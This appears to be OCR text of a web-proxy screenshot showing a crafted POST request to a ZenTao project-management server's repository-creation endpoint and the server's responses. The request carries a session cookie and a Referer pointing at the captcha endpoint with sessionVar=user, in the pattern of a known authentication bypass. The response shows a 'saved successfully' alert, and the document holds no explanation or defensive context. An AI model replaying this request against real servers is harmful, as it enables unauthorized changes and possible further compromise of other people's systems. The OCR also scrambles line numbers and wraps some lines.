 Send
Cancel
Target: http://172.23.60.111
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /zentaopms/www/index.php?m=repo&f=create&objectID=0&tid=
rmqcl0ss HTTP/1.1
2 Host: 172.23.60.111
3 Content-Length: 149
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.23.60.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Referer:
http://172.23.60.111/zentaopms/www/index.php?m=misc&f=captcha&sessi
onVar=user
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: zentaosid=rej10bgfptpgl2m8as1ifi8504; lang=zh-cn; device=
desktop; theme=default; windowWidth=1920; windowHeight=944
4 Connection: close
5
6 product%5B%5D=1&SCM=Gitlab&serviceProject=CaSO4&name=CaSO42333&path
=&encoding=utf-8&client=&account=&password=&encrypt=base64&desc=&
uid=63e4a18218a68
Response
Pretty
Raw
Hex
Render
\n
body{
background:white
}
</style>
<script>
self.location=
'/zentaopms/www/index.php?m=user&f=deny&module=repo&method=crea
te';
24
25 </script>
26 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
alert('保存成功')
27 </script>
28 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
if(window.parent) window.parent.$.enableForm();
29 </script>
30 <html>
<meta charset='utf-8'/>
<style>
body{
background:white
}
</style>
<script>
self.location=
'/zentaopms/www/index.php?m=repo&f=showSyncCommit&repoID=
2&objectID=0';
31
32 </script>
33
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 12
Request Cookies 6
Request Headers 13
Response Headers 20